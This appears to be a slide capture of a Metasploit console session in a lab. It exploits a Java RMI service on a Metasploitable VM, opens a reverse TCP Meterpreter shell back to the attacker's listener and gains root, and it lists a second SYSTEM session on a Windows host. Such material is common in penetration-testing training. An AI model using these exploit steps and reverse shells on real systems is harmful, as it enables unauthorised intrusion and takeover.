 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 10.10.0.10:4444
[*] 10.10.0.20:1099 - Using URL: http://0.0.0.0:8080/6RRPyblQ1p
[*] 10.10.0.20:1099 - Local IP: http://127.0.0.1:8080/6RRPyblQ1p
[*] 10.10.0.20:1099 - Server started.
[*] 10.10.0.20:1099 - Sending RMI Header...
[*] 10.10.0.20:1099 - Sending RMI Call...
[*] 10.10.0.20:1099 - Replied to request for payload JAR
[*] Sending stage (58125 bytes) to 10.10.0.20
[*] Meterpreter session 3 opened (10.10.0.10:4444 → 10.10.0.20:49986) at 2021-02-09 10:18:04 -0500
[-] 10.10.0.20:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] 10.10.0.20:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ MSEDGEWIN10 10.10.0.10:4444 → 10.10.0.5:49673 (10.10.0.5)
3 meterpreter java/linux root @ metasploitable 10.10.0.10:4444 → 10.10.0.20:49986 (10.10.0.20)
msf6 exploit(multi/misc/java_rmi_server) > sessions 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: root
KALI
BY OFFENSIVE SECURITY